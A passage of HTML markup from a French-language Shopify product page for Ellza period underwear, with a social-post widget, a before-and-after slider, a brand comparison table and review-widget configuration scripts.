      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18587390935278__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18587390935278__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18587390935278__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18587390935278__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18587390935278__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18587390935278__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18587390935278__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18587390935278__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18587390935278__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18587390935278__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18587390935278__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18587390935278__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18587390935278__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18587390935278__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18587390935278__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18587390935278__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18587390935278__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18587390935278__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18587390935278__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18587390935278__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18587390935278__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18587390935278__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18587390935278__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18587390935278__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18587390935278__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--18587390935278__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--18587390935278__fc18e84f-58b1-4306-bd1c-171432a367ad" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVkRYWWpkQVg4bldIL__7591e614-aa38-4ece-ac79-c750a81c676d" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7462679511278",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
